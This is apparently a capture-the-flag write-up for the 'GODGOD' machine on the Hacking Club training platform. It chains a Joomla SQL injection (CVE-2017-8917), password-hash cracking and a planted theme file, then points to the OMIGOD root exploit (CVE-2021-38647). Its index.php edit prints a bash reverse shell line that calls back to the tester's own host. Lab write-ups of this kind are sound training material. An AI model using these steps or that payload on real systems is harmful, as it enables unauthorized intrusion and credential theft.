About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the GODGOD machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to determine the running services and identify accessible ports. To accomplish this task, we will use Nmap, a specialized tool for network mapping and service analysis.

From the Nmap output, we identified the presence of web services on ports 80 and 1337. On port 1337, we observed that the Joomla CMS is running.
We will begin by exploring the CMS, since it is the most prominent element and deserves initial, more detailed attention.


By performing a quick search on the internet for “How to get joomla version by http?” In order to obtain the version, we can access /administrator/manifests/files/joomla.xml to identify the specific version of this CMS.

When researching vulnerabilities in Joomla version 3.7.0, we identified the presence of CVE-2017-8917, which refers to an SQL Injection vulnerability in the COM_FIELDS component. There is an available exploit to leverage this vulnerability:
https://github.com/stefanlucas/Exploit-Joomla
By using the exploit, we successfully extracted the username and password hash from the table dp2bh_users. It is evident that this user is a Super User.

With the password hash in our possession, we can use the tool John the Ripper to crack it.

With the password obtained, we can access /administrator and authenticate into the CMS.


After obtaining administrator access to the CMS, we can modify a theme to insert a reverse shell payload, thus allowing us to obtain a shell on the server.


We can edit the file index.php:

system("/bin/bash -c 'sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1'");

Netcat listener to receive the connection:


After incorporating our reverse shell payload into the index.php file, we can click "Save" and then "Template Preview".

We receive the shell connection.

Upgrading a simple shell to fully interactive TTYs:
script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
export TERM=xterm

We were able to obtain the first flag.

After obtaining our first user flag, it is time to escalate privileges to obtain our final flag. For this, we need to escalate to the root user.
We observed within /opt the presence of the directories microsoft and omi. By executing the command ss -nlapt to obtain detailed information about network connections, we identified that port 5986 is configured to accept connections locally only.
When researching OMI, we discovered that it is an open-source remote configuration management tool developed by Microsoft. We also identified the existence of a remote code execution vulnerability, CVE-2021-38647.
This vulnerability allows the execution of commands as root by sending a SOAP payload "ExecuteShellCommand" to the server without specifying any authentication header.
OMIGOD - RCE Vulnerability in Multiple Azure Linux Deployments – Horizon3.ai | Blog
https://www.horizon3.ai/omigod-rce-vulnerability-in-multiple-azure-linux-deployments/
GitHub - horizon3ai/CVE-2021-38647: Proof of Concept Exploit for CVE-2021-38647 (OMIGOD)
https://github.com/horizon3ai/CVE-2021-38647
